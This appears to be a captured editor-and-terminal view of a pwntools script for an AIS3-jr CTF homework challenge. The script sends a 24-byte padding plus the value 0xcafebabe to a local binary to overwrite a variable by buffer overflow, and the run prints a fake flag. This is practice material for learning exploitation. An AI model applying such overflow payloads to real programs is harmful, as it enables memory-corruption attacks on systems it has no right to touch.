 pwn01_local.out pwn01.py
00-challenges > AIS3-jr > hw > pwn > pwn01.py > ...
1 import pwn
2
3
4 r = pwn.process('00-challenges/AIS3-jr/hw/pwn/pwn01_local.out')
5 payload = b'a' * 24 + pwn.p32(0xcafebabe)
6 r.sendline(payload)
7 print(r.recvline())
Problems Terminal Output Debug Console Ports Serial Monitor
bash: /home/user/.openclaw/completions/openclaw.bash: No such file or directory
user@LAPTOP-AD3QDV2P:~/desk/CTF$ source /home/user/desk/CTF/.venv/bin/activate
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$ python 00-challenges/AIS3-jr/hw/pwn/pwn01.py
[+] Starting local process '00-challenges/AIS3-jr/hw/pwn/pwn01_local.out': pid 72169
[*] Process '00-challenges/AIS3-jr/hw/pwn/pwn01_local.out' stopped with exit code 0 (pid 72169)
b'AIS3{fake_flag}\n'
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$